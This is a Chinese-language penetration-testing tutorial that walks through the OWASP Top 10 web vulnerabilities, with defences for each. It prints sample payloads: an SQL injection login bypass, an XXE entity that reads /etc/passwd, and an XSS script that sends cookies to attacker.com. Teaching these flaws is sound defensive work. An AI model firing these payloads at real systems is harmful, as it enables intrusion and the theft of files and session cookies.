

在本节中,我们将学习OWASP(开放网络应用安全项目)发布的十大Web应用安全漏洞。OWASP十大安全漏洞是对Web应用安全风险进行评估的标准,帮助开发者和安全工程师了解并防范常见的安全威胁。

1. A1 - 注入(Injection)

概念:注入漏洞发生在应用程序将不可信的数据作为命令或查询的一部分执行时。典型的注入类型包括SQL注入、OS命令注入、LDAP注入等。

攻击示例:假设一个登录表单,后端使用以下SQL查询来验证用户:

SELECT * FROM users WHERE username = '$username' AND password = '$password';

攻击者可以在用户名或密码字段中输入恶意的SQL代码,如:

username: ' OR '1'='1

password: ' OR '1'='1

生成的SQL查询会变成:

SELECT * FROM users WHERE username = '' OR '1'='1' AND password = '' OR '1'='1';

这将绕过身份验证,允许攻击者登录。

防御措施:

- 使用参数化查询或预编译语句。

- 对用户输入进行有效的验证和过滤。

- 最小权限原则,限制数据库帐户的权限。

2. A2 - 身份验证和会话管理漏洞(Broken Authentication)

概念:破损的身份验证和会话管理功能可能导致攻击者窃取其他用户的凭据或会话令牌,从而冒充其他用户。

攻击示例:应用程序使用简单的、可预测的会话ID。攻击者通过暴力破解或预测会话ID,窃取其他用户的会话。

防御措施:

- 使用强大且难以预测的会话ID。

- 对敏感操作增加多因素认证。

- 设置会话超时和注销功能。

- 避免使用明文存储和传输密码。

3. A3 - 敏感数据暴露(Sensitive Data Exposure)

概念:当应用程序没有正确保护敏感数据(如用户凭据、信用卡信息、个人信息等),攻击者可能窃取或修改这些数据,造成严重后果。

攻击示例:网站将用户密码以明文形式存储在数据库中。攻击者通过其他漏洞获取数据库访问权限,窃取所有用户的密码。

防御措施:

- 对敏感数据进行加密存储和传输。

- 使用安全的密码哈希算法,如bcrypt、scrypt等。

- 限制敏感数据的访问权限和生命周期。

4. A4 - XML外部实体(XXE)攻击

概念:XML外部实体攻击发生在解析包含恶意外部实体引用的XML文档时。攻击者可以利用此类漏洞执行远程代码、访问内部文件等。

攻击示例:攻击者提交以下恶意XML数据:

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [

<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///etc/passwd" >

]>

<foo>&xxe;</foo>

服务器解析XML时,会返回/etc/passwd文件的内容。

防御措施:

- 禁用外部实体解析。

- 使用不易受XXE攻击的数据格式,如JSON。

- 对输入数据进行严格的验证和过滤。

5. A5 - 访问控制失效(Broken Access Control)

概念:访问控制失效指应用程序未正确实施访问控制,导致未授权用户访问受保护资源。

攻击示例:网站管理员的URL是https://example.com/admin,攻击者通过尝试访问该URL,发现未被正确保护,从而访问管理员功能。

防御措施:

- 使用访问控制列表(ACL)实施基于角色的访问控制。

- 验证每个请求的权限。

- 遵循最小权限原则。

6. A6 - 安全配置错误(Security Misconfiguration)

概念:安全配置错误通常发生在应用程序、框架、应用服务器、数据库等组件没有正确配置安全设置。

攻击示例:开发人员在生产环境中使用默认的数据库密码,攻击者猜测并使用默认密码登录数据库。

防御措施:

- 定期审查和更新安全配置。

- 使用最低权限原则配置组件。

- 移除不必要的功能和默认账户。

7. A7 - 跨站脚本攻击(XSS)

概念:跨站脚本攻击发生在应用程序将不可信的数据插入到输出的HTML中,导致恶意脚本在用户浏览器中执行。

攻击示例:评论系统允许用户输入HTML代码,攻击者在评论中插入恶意JavaScript代码:

<script>document.location='http://attacker.com/steal?cookie='+document.cookie</script>

其他用户查看该评论时,攻击者的脚本将执行并窃取用户的cookie。

防御措施:

- 对用户输入进行有效的验证和过滤。

- 使用浏览器安全特性,如Content Security Policy(CSP)。

- 使用输出编码防止HTML注入。



8. A8 - 不安全的反序列化(Insecure Deserialization)

概念:不安全的反序列化发生在应用程序反序列化恶意数据时,攻击者利用此漏洞执行远程代码或绕过应用程序逻辑。

攻击示例:应用程序使用Java反序列化来读取用户的session对象。攻击者构造恶意序列化数据,触发远程代码执行漏洞。

防御措施:

- 避免反序列化不受信任的数据。

- 使用安全的、签名的序列化格式。

- 对序列化数据进行完整性校验。

9. A9 - 使用有已知安全漏洞的组件

概念:此类漏洞发生在应用程序使用了包含已知安全漏洞的组件(如库、框架等)。

攻击示例:应用程序使用了一个存在SQL注入漏洞的开源库。攻击者利用该漏洞窃取数据库数据。

防御措施:

- 定期审查和更新组件,确保无已知漏洞。

- 移除不必要的组件。

- 遵循最小权限原则。



10. A10 - 不足的日志记录和监控(Insufficient Logging & Monitoring)

概念:应用程序没有足够的日志记录和监控,导致攻击者可以在未被发现的情况下进行攻击。

攻击示例:攻击者对网站发起恶意攻击,但由于日志记录和监控不足,管理员无法及时发现并阻止攻击。

防御措施:

- 记录安全相关的事件,如登录、权限更改、异常行为等。

- 定期审查日志,检测可疑行为。

- 实施实时监控和报警机制。

- 确保日志不被篡改。

小结

以上内容详细介绍了OWASP十大安全漏洞,包括漏洞概念、攻击示例以及防御措施。了解这些漏洞对于应对Web应用渗透测试和保护Web应用安全至关重要。作为初学者,你可以通过学习这些知识点,逐步提高自己的安全意识和渗透测试技能。在实际操作中,始终遵循道德规范,确保进行安全测试的行为是合法和授权的。

推荐阅读:

https://mp.weixin.qq.com/s/dV2JzXfgjDdCmWRmE0glDA

https://mp.weixin.qq.com/s/an83QZOWXHqll3SGPYTL5g文章来源:https://www.toymoban.com/news/detail-545005.html

![[渗透测试]—4.2 Web应用安全漏洞](https://imgs.yssmx.com/Uploads/2023/07/545005-1.jpg) 文章来源地址https://www.toymoban.com/news/detail-545005.html

文章来源地址https://www.toymoban.com/news/detail-545005.html

到了这里,关于[渗透测试]—4.2 Web应用安全漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[渗透测试]—5.1 网络设备的安全漏洞](https://imgs.yssmx.com/Uploads/2024/02/502199-1.jpg)

![[渗透测试]—6.2 无线网络安全漏洞和攻击技术](https://imgs.yssmx.com/Uploads/2024/02/507618-1.jpg)

![[课业] | 软件安全 | 使用渗透性工具Metasploit进行漏洞测试](https://imgs.yssmx.com/Uploads/2024/02/763222-1.jpeg)